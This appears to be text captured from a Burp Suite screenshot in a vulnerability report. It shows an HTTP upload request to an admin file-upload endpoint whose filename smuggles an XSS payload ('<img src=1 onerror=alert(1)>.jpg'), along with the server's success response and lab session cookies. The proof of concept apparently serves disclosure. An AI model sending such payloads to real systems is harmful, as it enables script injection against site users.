 Pretty Raw Hex \n
1 POST /manager/sysFiles/upload HTTP/1.1
2 Host: 192.168.1.184:8081
3 Content-Length: 212
4 X-Requested-With: XMLHttpRequest
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/133.0.0.0 Safari/537.36
6 Accept: application/json, text/javascript, */*;
q=0.01
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary8QlVhbN3eIw5KKQb
8 Origin: http://192.168.1.184:8081
9 Referer:
http://192.168.1.184:8081/manager/index/sysFiles
10 Accept-Encoding: gzip, deflate, br
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: JSESSIONID=
0592A0FE99DCA290FBC248D5D091B650; satoken=
01cdb2b4-c114-4d1c-8930-ddf92e97d658
13 Connection: keep-alive
14
15 ------WebKitFormBoundary8QlVhbN3eIw5KKQb
16 Content-Disposition: form-data; name="file";
filename="<img src=1 onerror=alert(1)>.jpg"
17 Content-Type: image/jpeg
18
19 123456
20 ------WebKitFormBoundary8QlVhbN3eIw5KKQb--
21
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Type: application/json;charset=UTF-8
3 Content-Length: 122
4 Date: Fri, 28 Feb 2025 13:49:29 GMT
5
6 {
"code":0,
"data":{
"src":
"http://localhost:8080/files/20250228/11
810fd49b1c440581452d23b451afa3.jpg"
},
"msg":"操作成功"
}